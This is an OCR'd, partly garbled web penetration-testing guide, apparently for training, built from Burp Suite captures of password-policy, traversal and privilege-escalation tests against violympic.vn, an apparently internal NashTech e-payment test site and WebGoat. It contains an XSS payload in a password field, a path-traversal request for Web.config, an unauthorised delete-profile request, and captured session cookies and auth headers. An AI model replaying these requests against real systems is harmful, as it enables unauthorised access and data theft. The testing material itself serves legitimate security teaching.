| <mark>Mật khẩu tối thiểu 6 chữ số</mark><br>Mật khẩu phải có ít nhất 6 ký tự bao                                                                                                    | ) gồm chữ cái hoặc số và cá                                                                                                    | sác ký tự đặc biệt                                                                                                    |                         |
| Original request Edited request                                                                                                    | Response                                                                                                    |                                                                                                    |                         |
| Raw Params Headers Hex                                                                                                    | :]                                                                                                    |                                                                                                    |                         |
| User-Agent: Mozilla/5.0 (W<br>Accept: application/json, t<br>Accept-Language: en-GB,en;d<br>Accept-Encoding: gzip, def:<br>Referer: http://violympic.t<br>Content-Type: application/;<br>X-TS-AJAX-Request: true<br>Content-Length: 386<br>Cookie: lang=vi-VN; sac=866<br>TSOlcf5343=Olc5daeOO2cbf410<br>_gid=GA1.2.2101925563.15155 | indows NT 10.0; Win6<br>cext/plain, */*<br>q=0.5<br>late<br>wn/register<br>json;charset= <mark>utf-8</mark><br>57ffa9-eb0c-4751-8d7<br>c33702075075520afa43<br>991182;gads=ID=ab | 64; x64; rv:57.0) Gecko/20100101 Firefox/57<br>73-96911a80ba0d;<br>3207820c3b66affbc6116ec3552c5a058be87a981b5<br>bda08cfd8a9ba67:T=1515991183:S=ALNI_MZxQ4Bu | 7.0<br>283aa8!<br>Whraw |
| <pre>{"userType":"STUDENT","last ","firstName":"nhằng","use 0271c2b18"."district":"59cc</pre>                                                                                                    | tName":"lằng và<br>rname":"langvanhang"<br>dc4lc9d2al70027lc2bf                                                                                                    | ","password":"123456","passwordConfirm":"12<br>f0","school":"59cdc43d9d2a1700271c45cb","en                                                                    | 13456",<br>rade":'      |

| Original request Edited request Response                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Raw Params Headers Hex                                                                                                    |
| Host: violympic.vn<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57<br>Accept: application/json, text/plain, */*<br>Accept-Language: en-GB,en;q=0.5                                                                                                  |
| Accept-Encoding: gzip, deflate<br>Referer: http://violympic.vn/register<br>Content-Type: application/json;charset=utf-8<br>X-TS-AJAX-Request: true<br>Content_Longth: 280                                                                                                    |
| Concerc=Hengen: 380<br>Cookie: lang=vi=VN; sac=8657ffa9=eb0c=4751=8d73=96911a80ba0d;<br>TS01cf5343=01c5dae002cbf41c33702075075520afa43207820c3b66affbc6116ec3552c5a058be87a981b2;<br>_gid=GA1.2.2101925563.1515991182;gads=ID=abda08cfd8a9ba67:T=1515991183:S=ALNI_MZxQ4Bu<br>Connection: close |
| <pre>{"userType":"STUDENT","lastName":"lằng và ","firstName":"nhằng","username":"langvanhang","password":"l23","passwordConfirm":"l23",</pre>                                                                                                    |
| Original request     Edited request     Response       Raw     Headers     Hex                                                                                                    |
| HTTP/1.1 200 0K<br>X-Powered-By: Express<br>Vary: Origin, Accept-Encoding<br>Content-Type: application/json; charset=utf-8                                                                                                    |
| Content-Length: 3573<br>ETag: W/"df5-f35QryQaNqixEMmh40ueUtEB2zA"<br>set-cookie: connect.sid=s+3APsCXVTJ315bLC5HS_3e3NK25YT2afTgs.SdjBteV33DYUUHIwcuhhU0VZBARSI4+2BL0v3T+2B18+2Ft0s; Path=/; Expires<br>Date: Mon, 15 Jan 2018 04:43:08 GMT<br>Connection: close                                |
| Set-Cookie: TS01cf5343=01c5dae002be23f45bcb1bb729fb7d07a4c10bd28b3b66affbc6116ec3552c5a058be87a981b283aa850663a6289eab52674cb83d4ff1fd1a3a9                                                                                                    |
| <pre>{ user :{ user ame : langvannang , birchday : 201-12-24100:00:00.0002 , ifrstname : mnang , lastname : lang va , fullname : 1 nhang", "email:: "jahfari.creed@zebra.email.com", "phoneNumber": "01608486600", "userType": "STUDENT", "agree":true, "password": "123"," </pre>              |
| Generate commonly password file and try to login to make sure website ban commonly password     Request Response                                                                                                    |
| Raw Params Headers Hex<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0                                                                                                    |

| Accept: application/json, text/plain, */*                                                          |
|----------------------------------------------------------------------------------------------------|
| Accept-Language: en-GB,en;q=0.5                                                                    |
| Accept-Encoding: gzip, deflate                                                                     |
| Referer: http://violympic.vn/register                                                              |
| Content-Type: application/json;charset=utf-8                                                       |
| X-TS-AJAX-Request: true                                                                            |
| Content-Length: 382                                                                                |
| Cookie: lang=vi-VN; sac=8657ffa9-eb0c-4751-8d73-96911a80ba0d;                                      |
| TS01cf5343=01c5dae002e3f9390d5e4556ca7e808f5e54103d0e2467653d8aac4bd4bc7c8517cea799aaecb699dba2bd9 |
| _ga=GA1.2.567231181.1515991182; _gid=GA1.2.2101925563.1515991182; _gads=ID=abda08cfd8a9ba67:T=151  |
| connect.sid=s%3APsCXVTJ315bLC5HS_3e3NK25YT2afTgs.SdjBteV33DYUUHIwcuhhU0VZBARSI4%2BL0v3T%2B18%2Ft0s |
| Connection: close                                                                                  |
|                                                                                                    |
|                                                                                                    |

{"userType":"STUDENT","lastName":"lằng và ","firstName":"nhằng","username":"nhangvalang","password":"<mark>P@sswOrd</mark>","passwordConfirm":"<mark>P@sswOrd</mark>",

| Request Response                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Raw Headers Hex                                                                                                    |
| HTTP/1.1 200 0K                                                                                                    |
| X-Powered-By: Express                                                                                                    |
| Vary: Origin, Accept-Encoding                                                                                                    |
| Content-Type: application/json; charset=utf-8                                                                                                    |
| Content-Length: 3484                                                                                                    |
| ETag: W/"d9c-40U9tqlJH99MRHH0B/xKtUBTZyo"                                                                                                    |
| set-cookie: connect.sid=s#3APsCXVTJ315bLC5HS_3e3NK25YT2afTgs.SdjBteV33DYUUHIwcuhhU0VZBARSI4#2BL0v3T#2B18#2Ft0s; Path=/; Expires=Tue, 15 Jan 2019 06:32:1                                                                                                    |
| Date: Mon, 15 Jan 2018 06:32:19 GMT                                                                                                    |
| Connection: close                                                                                                    |
| Set-Cookie:                                                                                                    |
| ${\tt TS01cf5343=} 01c5 dae 002e3 f9390 d5e4556 ca7e808 f5e54103 d0e2467653 d8aac4b d4bc7c8517 cea799 aaecb699 dba2b d99 f473e405b5e8810 edb9172c5 f9de0b8e6268e6716a73b 4d083ea7b 4d083ea7$ |

("user":("username":"nhangvalang","birthday":"2005-12-14700:00:00.0002","firstName":"nhằng","lastName":"lằng và nhằng","email":"langvanhang@gmail.com","phoneNumber":"01688456252","userType":"STUDENT","agree":true,"password":"<mark>P@sswOrd</mark>","passwordConfirm":"<mark>P@sswOrd</mark>",

### • If password not comply policy password, make sure error message will be show to user

# Đăng ký tài khoản mới

#### Thông tin cá nhân\*

| lằng và                               |       | nhằng             |
|---------------------------------------|-------|-------------------|
| Họ, tên đệm chỉ có thể là các ký tự a | z, A- | Z và khoảng trắng |

#### Tài khoản\*

| langvannang |  | an | g١ | /ai | nh | an | Q |
|-------------|--|----|----|-----|----|----|---|
|-------------|--|----|----|-----|----|----|---|

Tên đăng nhập phải lớn hơn 6 ký tự, chỉ chứa các ký tự a-z, các chữ số 0-9 và dấu \_.

| ٠ | ٠ | ٠ |
|---|---|---|
| - | - | - |

#### Mật khẩu tối thiểu 6 chữ số

Mật khẩu phải có ít nhất 6 ký tự bao gồm chữ cái hoặc số và các ký tự đặc biệt

...

#### • Check for password hint

| Login    |  |
|----------|--|
| Password |  |
| Submit   |  |

You can use any of the following accounts for this test system. foo : foo

sue : sue

bob : bob

• List all forbidden characters such as: <>/+ ... and make sure they are not used in password Request Response

| Raw Params Headers Hex                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Accept: application/json, text/plain, */*                                                                                                    |
| Accept-Language: en-GB,en;q=0.5                                                                                                    |
| Accept-Encoding: gzip, deflate                                                                                                    |
| Referer: http://violympic.vn/register                                                                                                    |
| Content-Type: application/json;charset=utf-8                                                                                                    |
| X-TS-AJAX-Request: true                                                                                                    |
| Content-Length: 398                                                                                                    |
| Cookie: lang=vi-VN; sac=8657ffa9-eb0c-4751-8d73-96911a80ba0d;                                                                                                    |
| TS01cf5343=01c5dae002c0f2bbbbd00f114b481f740683affc46737bdbaae89a426775Eba06ed6a181cf34b528227efb348518c3138b155bb737c337533e1e74dd53db404a5f993a5113846983f7c20c<br>gae641.2.587231181.151599182; gide641.2.101925563.151599182; gade=Elbabda08cfd8a5ba67:f=151599183:S=ALNI_M2xQ4Bu%nrawvdiPnaUv7bLFc0t7A;<br>cmmont_ci_ci_ct_23b_CVMT121bL1CHM_27afrc_s4de=C23DNTUL_cmbbH0727b1814F010-27121814F210-27121814F010-27201814F010-27121814F010-2712814F010-2712814F010-2712814F010-2714F010-2714F00-2714F00-2714F00-2714F000-2714F00-2714F000-2714F000-2714F00-2714F000-2714F000-2714F000000000000000000000000000000000000 |
| Competing alors                                                                                                    |
| <pre>commetcion: close { ("userType": "STUDENT", "password": "<script>alert(1)</script>", "lastName": "tét", "firstName": "tét", "username": "script", "passwordConfirm": "<script>alert(1)</script>"</pre>                                                                                                    |

| Request Response                                                                                                |
|----------------------------------------------------------------------------------------------------|
| Raw Headers Hex                                                                                                 |
| HTTP/1.1 200 0K                                                                                                 |
| Connection: close                                                                                               |
| Cache-Control: no-cache                                                                                         |
| Pragma: no-cache                                                                                                |
| X-TS-BP-Action: 2                                                                                               |
| Content-Type: text/html; charset=utf-8                                                                          |
| Content-Length: 111                                                                                             |
| The requested URL was rejected. Please consult with your administrator. Your support ID is: 9313826866774079780 |
| Make sure password does not same username                                                                       |
| Login                                                                                                    |
| Password                                                                                                    |
| Submit                                                                                                    |

You can use any of the following accounts for this test system. foo : foo sue : sue bob : bob

# 8. Testing for weak security Question/Answer

How to test:

• Make sure no shared knowlegde secret question

| Create your EA Account                                                                                                    |                                                                                                 |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|--|--|--|--|
| Public ID                                                                                                    | Claim your unique display name. This will be<br>your public identity across EA games and sites. |  |  |  |  |
| Password                                                                                                    | Your password must be 8 - 16 characters, and                                                    |  |  |  |  |
| Confirm Password                                                                                                    | uppercase letter, and a number.                                                                 |  |  |  |  |
|                                                                                                    |                                                                                                 |  |  |  |  |
| Security Question                                                                                                    | <b>_</b>                                                                                        |  |  |  |  |
| What was your first girlfriend or boyfriend's nam                                                                                   | e?                                                                                              |  |  |  |  |
| What was the name of your childhood best men<br>What was the make and model of your first car?<br>What was your dream job as a kid? |                                                                                                 |  |  |  |  |
| What was your dream job as a ku?<br>What is the name of your favorite cartoon?<br>vietnam                                           | •                                                                                               |  |  |  |  |

### 9. Testing for weak password change or reset function

Test objectives

- Determine the resistance of the application to subversion of the account change process allowing someone to change the password of an account.
- Determine the resistance of the passwords reset functionality against guessing or bypassing

How to Test

- If users, other than administrators, can change or reset passwords for accounts other than their own.
- If users can manipulate or subvert the password change or reset process to change or reset the password of another user or administrator.
- If the password change or reset process is vulnerable to CSRF.

## **Authorization Testing**

### 1. Testing Directory traversal / file include

During an assessment, to discover path traversal and file include flaws, testers need to perform two different stages:

- Input Vectors Enumeration
- Testing Techniques

Example:

• In Window IIS

| 694    | https://epay | menttesting.nashte | c GET     | /request/GetFileByFileName?path=c | b3 🗸           | 200            | 10990 X     | ML              |                          |                    | ~                | 192.168.195.15              |
|--------|--------------|--------------------|-----------|-----------------------------------|----------------|----------------|-------------|-----------------|--------------------------|--------------------|------------------|-----------------------------|
| 4      |              |                    |           |                                   |                |                |             |                 |                          |                    |                  | ,                           |
| _      | ~            | _                  |           |                                   |                |                |             |                 |                          |                    |                  |                             |
| Req    | uest Respo   | nse                |           |                                   |                |                |             |                 |                          |                    |                  |                             |
| Rav    | v Params     | Headers Hex        |           |                                   |                |                |             |                 |                          |                    |                  |                             |
| GET /  | request/Ge   | tFileByFileNa      | me?path=c | 1b33616-4048-4a76-9ee8-c36f       | 67a7964\\      | Web. config    | intAccount= | CHAULAM HTTP/1  | 1                        |                    |                  |                             |
| Host:  | epaymentt    | esting.nashte      | chglobal. | com                               |                |                |             |                 |                          |                    |                  |                             |
| User-  | Agent: Moz   | illa/5.0 (Win      | dows NT 1 | D.O; Win64; x64; rv:58.0) Ge      | cko/20100101 F | irefox/58.0    |             |                 |                          |                    |                  |                             |
| Accep  | t: text/ht   | ml, applicatio     | n/xhtml+x | nl,application/xml;q=0.9,*/       | ;q=0.8         |                |             |                 |                          |                    |                  |                             |
| Accep  | t-Language   | : en-GB,en;q=      | 0.5       |                                   |                |                |             |                 |                          |                    |                  |                             |
| Accep  | t-Encoding   | : gzip, defla      | te        |                                   |                |                |             |                 |                          |                    |                  |                             |
| Cooki  | e:Reque      | stVerificatio      | nToken=c2 | fC5dgaU9Kd5a2fWf-ECYh1TWqbpq      | 1WoJV5QdkzKYzn | WpbjN8h1Cth2nu | v_ZmlXat2CF | IFCgkaL6UQgeK0E | irk8Y02EWspSLj39FP14AVQU | JoQ1;              |                  |                             |
| . ASPX | AUTH=4F220   | A390B13E06813      | FCF20781B | BSAE3ECSECSAF4F7D64D27DB48S       | 9C308178618F4A | 766CA33D51FC52 | 2D409563BE5 | ODBFDA39FF657B  | 6DA1417C0D4851199D13972  | 28AC70CE12BF252F73 | 31FF7BF          | EB41B0AF42EE7C2854992C1A977 |
| 8502F  | ABOBFD8C35   | 7F6C0376731A5      | DFFB7B924 | DOA41995D01A23AB593EA7DA4D69      | E480712AB86827 | 71CDC5C49D05BA | AC7B70E604E | DD577C3B6206C1  | 10294F0956F96AF60222620  | C44523DB2E99CBFB88 | 33 <b>E1D</b> 86 | 6D47E9A23783CBBC19D31773D2A |
| 10101  | 1A8FFA3C65   | 2D121C05D3FAE      | 1E41E8FDE | CD96BF174A06CF2CA6CD02C8E54       | 18F1623DA01B2A | AC41D4DF6FD383 | 3F93BB72626 | 2D0D6722F664DD  | EB3695D7370E5DCFD5C8F07  | 7C3DCE3065C41D29CF | BDSC932          | 2FFDFF3D1F0A4803FEC81D21799 |
| B3587  | 8848516203   | 6EEE3BC199078      | 5A054A3DE | F98938F38DFC4D2FFF89B37DAD41      | 61780199BC71FF | D522E1ECA381A3 | 345DCE4C1A9 | B5AC899F2EBAD8  | 5BF32F22C6F414D0B5E8133  | 3EC094B93C9F9AB098 | 8405871          | DA133F7768008E1AB4D5E405CE5 |
| 09A3D  | E25F491773   | D3219B9A0243A      | ESACDFB99 | DF6FAC476FBA99BE00FF29253B59      | 4B3FFA7C0138D0 | ESECFEBB5ABA74 | 4EE6D629644 | 66A1833C09345D  | B9FD6D2486356A2116E6FC3  | 3FD501A14194BF3308 | 899093           | A2C883B9AD5FDCA010E76036FD4 |
| SIBDS  | 92F51A9089   | DA652E920C98F      | 816ADC97C | 03F7C2FC47AC15A1A52A7D8334A0      | 89CA56B96A3427 | E69BF769E9D789 | 90F1D28CFE0 | 8FC6B798847481  | 2E50C32F77CD634938D2121  | 1397341B1486C93B8? | 2880078          | BC8437006971229500EC5A473A6 |
| 7DAD4  | 65ACBA11E    | 1741C03A22843      | 7C99D4A19 | 2D16B3B63B7DC83CC41DE1C35E7#      | 89E650CBB5B9EC | 7FD1C6C13B4B2F | FB634ECAF34 | 2F4A284B809053  | B92F4FBAAA57C57AD8D80E0  | CE16A48F55E76284D# | A32F174          | 4E211AE64A12E6C0D3E75433EC  |
| Conne  | ction: clo   | se                 |           |                                   |                |                |             |                 |                          |                    |                  |                             |
| Upgra  | de-Insecur   | e-Requests: 1      |           |                                   |                |                |             |                 |                          |                    |                  |                             |

| 🍯 about:newtab 🛛 🗙 🕂                                                                                                    |                                                   |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------|
| Q https://epaymenttesting.nashtechglobal.com/reques                                                                                                    | st/GetFileByFileName?path=c1b33616-4048-4a76-9ee8 |
| Opening GetFileByFileName                                                                                                    | ×                                                 |
| You have chosen to open:<br>GetFileByFileName<br>which is: application/octet-stream (10.4 kB)<br>from: https://epaymenttesting.nashtechglobal.com<br>What should Firefox do with this file?<br>O Open with Browse<br>Save File |                                                   |
| Do this <u>a</u> utomatically for files like this from now on.                                                                                                    | Cancel                                            |

#### • In Linux Apache



### 2. Testing for Privilege Escalation

Privilege escalation occurs when a user gets access to more resources or functionality than they are normally allowed, a such elevation or changes should have been prevented by the application. This is

usually caused by a flaw in the application. The result is that the application performs actions with more privileges than those intended by the developer system administrator.

How to Test

• Testing for role/privilege manipulation

Test Example

| Goat Hills Financial<br>Human Resources                                                                            |
|----------------------------------------------------------------------------------------------------|
| Welcome Back Larry - Staff Listing Page                                                                            |
| Select from the list below          Larry Stooge (employee)         SearchStaff         ViewProfile         Logout |

| Welcome Back John - S                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Gelect from the list below<br>Larry Stooge (employee)<br>Moe Stooge (manager)<br>Curly Stooge (employee)<br>Eric Walker (employee)<br>Tom Cat (employee)<br>Jerry Mouse (hr)<br>David Giambi (manager)<br>Bruce McGuirre (employee)<br>Sean Livingston (employee)<br>Joanne McDougal (hr)<br>John Wayne (admin) |

| Colution Videos                                                                                                    | Burp                                                               | ntruder Rep                                                                                   | peater Windo                                                                                            | w Help                                                   |                                                     |                                                          |                                                                      |                                                                   |              |          |                       |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|-----------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------|-------------------------------------------------------------------|--------------|----------|-----------------------|
| Solution videos                                                                                                    | Se                                                                 | quencer                                                                                       | Decoder                                                                                                 | Com                                                      | arer                                                | Extender                                                 | Projec                                                               | t options                                                         | User options | a Al     | erts                  |
| Stage 1                                                                                                    | T                                                                  | Farget                                                                                        | Proxy                                                                                                   |                                                          | Spider                                              | Sc                                                       | anner                                                                | Intruder                                                          | Ĩ            | Repeater |                       |
| Stage 1: Bypass Presentational Layer Access Control.<br>As regular employee 'Tom', exploit weak access control to<br>Staff List page. Verify that Tom's profile can be deleted. Th<br>given names in lowercase (e.g. the password for Tom Cat | Interd                                                             | ept HTTP                                                                                      | history We                                                                                              | ebSockets                                                | history                                             | Options                                                  |                                                                      | ·                                                                 | ·            |          |                       |
| ·····                                                                                                    | Filter: H                                                          | liding CSS, ii                                                                                | mage and gen                                                                                            | eral binary                                              | content                                             |                                                          |                                                                      |                                                                   |              |          | ?                     |
| Goot Lille Einensiel                                                                                                    | #                                                                  | Host                                                                                          |                                                                                                    |                                                          | Method                                              | URL                                                      |                                                                      |                                                                   | Params       | Edited   | S                     |
| Welcome Back John - Staff Listing Page                                                                                                    | 2607<br>2608<br>2613<br>2614                                       | http://192.<br>http://192.<br>http://192.<br>http://192.                                      | 168.222.136<br>168.222.136<br>168.222.136<br>168.222.136                                                |                                                          | GET<br>GET<br>GET<br>GET                            | /WebGoat/<br>/WebGoat/<br>/WebGoat/<br>/WebGoat/         | /javascript/m<br>/javascript/to<br>/javascript/ja<br>/javascript/le: | akeWindow.js<br>ggle.js<br>vascript.js<br>ssonNav.js              |              |          | 3 A<br>3<br>3         |
| Select from the list below                                                                                                    | 2626<br>2636<br>2640<br>2642                                       | http://192.<br>http://192.<br>http://192.<br>http://192.                                      | 168.222.136<br>168.222.136<br>168.222.136<br>168.222.136                                                |                                                          | GET<br>POST<br>GET<br>GET                           | WebGoat<br>WebGoat<br>WebGoat                            | /images/menu<br>/attack?Scree<br>/javascript/me<br>/javascript/me    | u_images/1x1_o<br>en=65&menu=200<br>akeWindow.js<br>enu_system.js | √            |          | 4<br>2<br>3<br>3<br>7 |
| Larry Stooge (employee)           Moe Stooge (manager)           Curly Stooge (employee)           Eric Walker (employee)           ViewProfile                                                                                               | Requ                                                               | est Resp<br>Params                                                                            | onse<br>Headers                                                                                         | Hex                                                      |                                                     |                                                          |                                                                      |                                                                   |              |          |                       |
| Tom Cat (employee)     CreateProfile       Jerry Mouse (hr)     CreateProfile       David Giambi (manager)     DeleteProfile       Bruce McGuirre (employee)                                                                                  | Accept<br>Accept<br>Accept<br>Refere<br>Conter                     | .: text/h<br>-Languag<br>-Encodin<br>er: http:<br>t-Type:                                     | tml,applid<br>e: en-GB,6<br>g: gzip, d<br>//192.168.<br>applicatio                                      | ation/x<br>n;q=0.5<br>leflate<br>.222.136                | html+xm<br>/WebGoa<br>-form-u                       | l,applica<br>t/attack?<br>rlencoded                      | tion/xml;<br>Screen=65                                               | ;q=0.9,*/*;q=<br>6&menu=200                                       | 0.8          |          |                       |
| Sean Livingston (employee)<br>Joanne McDougal (hr)<br>John Wayne (admin)                                                                                                    | Conter<br>Cookie<br>securi<br>acgrou<br>Server<br>Author<br>Connec | t-Length<br>dt-Length<br>dbx-po<br>ty_level<br>pswithpe<br>b3dhc3B<br>dbc3B<br>dbc3B<br>dbc3B | <pre>stmeta=gra<br/>stmeta=gra<br/>=0; acoper<br/>rsist=nada<br/>id2E=; JSI<br/>Basic d2T<br/>ose</pre> | abit=0-,<br>ndivids=<br>a; PHPSE<br>SSSIONID<br>/iZ29hdD | 1-,2-,3<br>swingse<br>SSID=4f<br>=B15122<br>p32WJnb | -,4-,5-,6<br>t,jotto,p<br>m02flrqqdm<br>5304320K6<br>2F0 | -&advance<br>hpbb2,red<br>ii61so7o2<br>FA9AA1F48                     | edstuff=0-,1-<br>lmine;<br>22gnhl:0;<br>582D2B998                 | ,2-;         |          |                       |
|                                                                                                    | employ                                                             | ee_id=11                                                                                      | l&action=I                                                                                              | )eletePr                                                 | ofile                                               |                                                          |                                                                      |                                                                   |              |          |                       |

| 3043 110                                                                                                    | tp://102.168.222.13                                                                                                    |                                                                                                    | POST                                                                                                    | MebCost/sttack2Screen-65&menu-200                                                                                                    | ./                                                              | ./                            | 200                                             | 33531                                              | HTM                                                           | -                                 | LAF                                                   | R. Dola Based Acces                  |                                                                                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|-------------------------------|-------------------------------------------------|----------------------------------------------------|---------------------------------------------------------------|-----------------------------------|-------------------------------------------------------|--------------------------------------|--------------------------------------------------------------------------------------------------|
| 3046 htt                                                                                                    | tp://192.168.222.13                                                                                                    | ,                                                                                                    | GET                                                                                                    | WebGoat/auack/Screen-osamenu-200                                                                                                    | v                                                               | •                             | 304                                             | 230                                                | script                                                        | ie                                | LAL                                                   | 5. Role Dased Acces.                 |                                                                                                  |
| 3048 htt                                                                                                    | tp://192.168.222.13                                                                                                    | ,<br>,                                                                                                    | GFT                                                                                                    | WebGoat/iavascript/makeWindow is                                                                                                    |                                                                 |                               | 304                                             | 229                                                | script                                                        | is                                |                                                       |                                      |                                                                                                  |
| 3049 htt                                                                                                    | tp://192.168.222.13                                                                                                    | 3                                                                                                    | GET                                                                                                    | /WebGoat/javascript/menu system.js                                                                                                    |                                                                 |                               | 304                                             | 230                                                | script                                                        | js                                |                                                       |                                      |                                                                                                  |
| 3050 htt                                                                                                    | tp://192.168.222.13                                                                                                    | ;                                                                                                    | GET                                                                                                    | /WebGoat/javascript/javascript.js                                                                                                    |                                                                 |                               | 304                                             | 229                                                | script                                                        | js                                |                                                       |                                      |                                                                                                  |
| 3051 htt                                                                                                    | tp://192.168.222.13                                                                                                    | 3                                                                                                    | GET                                                                                                    | /WebGoat/javascript/lessonNav.js                                                                                                    |                                                                 |                               | 304                                             | 230                                                | script                                                        | js                                |                                                       |                                      |                                                                                                  |
| 3064 htt                                                                                                    | tp://192.168.222.13                                                                                                    | 6                                                                                                    | GET                                                                                                    | /WebGoat/images/menu_images/1x1_o                                                                                                    |                                                                 |                               | 404                                             | 1368                                               | HTML                                                          | gif                               | Apa                                                   | ache Tomcat/6.0.24 -                 |                                                                                                  |
| •                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                               |                                                 |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| Original r                                                                                                    | request Edited re                                                                                                    | uest Resp                                                                                                    | onse                                                                                                    |                                                                                                    |                                                                 |                               |                                                 |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| Raw                                                                                                    | Params Headers                                                                                                    | Hex                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                               |                                                 |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| POST /Web                                                                                                    | bGoat/attack?                                                                                                    | creen=65&                                                                                                    | menu=200                                                                                                    | HTTP/1.1                                                                                                    |                                                                 |                               |                                                 |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| Host: 193                                                                                                    | 2.168.222.136                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                               |                                                 |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| Accent: t                                                                                                    | nt: Mozilla/5.<br>text/html annl                                                                                                    | U (Windows                                                                                                    | s NT IU.<br>html+vml                                                                                                    | U; Win64; X64; rV:58.0) Gecko/<br>application/vml:g=0.9 */*:g=0                                                                                                    | 8                                                               | Firefo                        | x/58.0                                          |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| Accept-La                                                                                                    | anguage: en-GE                                                                                                    | ,en;q=0.5                                                                                                    | ICML I AML                                                                                                    | ,applicación, ami,q-0.5, , ,q-0                                                                                                    | . 0                                                             |                               |                                                 |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| Accept-Er                                                                                                    | ncoding: gzip,                                                                                                    | deflate                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |                               |                                                 |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| Referer:                                                                                                    | http://192.16                                                                                                    | 8.222.136                                                                                                    | /WebGoat                                                                                                    | /attack?Screen=65&menu=200                                                                                                    |                                                                 |                               |                                                 |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| Content-1                                                                                                    | Type: applicat<br>Length: 24                                                                                                    | ion/x-www                                                                                                    | -form-ur                                                                                                    | lencoded                                                                                                    |                                                                 |                               |                                                 |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
| Cookie:                                                                                                    | dbx-postmeta=c                                                                                                    | rabit=0                                                                                                    | 123-                                                                                                    | .456-&advancedstuff=01                                                                                                    | 2-; secur                                                       | ritv le                       | vel=0;                                          | acopendi                                           | vids=swi:                                                     | agset . i                         | otto.phpbb;                                           | 2.redmine; acgr                      | oupswithpersist=nada;                                                                            |
| PHPSESSII                                                                                                    | D=4 fm02 fk qqdmi                                                                                                    | i61so7o22                                                                                                    | gmhlr0; S                                                                                                    | erver=b3dhc3Bid2E=; JSESSIONID                                                                                                    | E1512253                                                        | 304320E                       | GFASAA:                                         | F46E2D2B                                           | 998                                                           |                                   |                                                       | -,,,,                                | ,                                                                                                |
| Authoriza                                                                                                    | ation: Basic o                                                                                                    | 2ViZ29hdDj                                                                                                    | p3ZWJnb2                                                                                                    | FO                                                                                                    |                                                                 |                               |                                                 |                                                    |                                                               |                                   |                                                       |                                      |                                                                                                  |
